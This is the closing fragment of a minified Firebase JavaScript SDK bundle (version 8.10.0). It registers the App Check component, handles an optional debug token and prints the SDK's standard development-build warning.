e,n,r=t.getProvider("app").getImmediate(),t=t.getProvider("platform-logger");return e=r,n=t,{getToken:function(t){return y2(e,n,t)},addTokenListener:function(t){return m2(e,n,"INTERNAL",t)},removeTokenListener:function(t){return b2(e,t)}}},"PUBLIC").setInstantiationMode("EXPLICIT")),R2.registerVersion("@firebase/app-check","0.3.2"),"string"!=typeof(D2=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}()).FIREBASE_APPCHECK_DEBUG_TOKEN&&!0!==D2.FIREBASE_APPCHECK_DEBUG_TOKEN||((P2=HM).enabled=!0,O2=new ho,P2.token=O2,"string"==typeof D2.FIREBASE_APPCHECK_DEBUG_TOKEN?O2.resolve(D2.FIREBASE_APPCHECK_DEBUG_TOKEN):O2.resolve(g2())),console.warn("\nIt looks like you're using the development build of the Firebase JS SDK.\nWhen deploying Firebase apps to production, it is advisable to only import\nthe individual SDK components you intend to use.\n\nFor the CDN builds, these are available in the following manner\n(replace <PACKAGE> with the name of a component - i.e. auth, database, etc):\n\nhttps://www.gstatic.com/firebasejs/5.0.0/firebase-<PACKAGE>.js\n"),Jl.registerVersion("firebase","8.10.0","cdn"),Jl});
//# sourceMappingURL=firebase.js.map
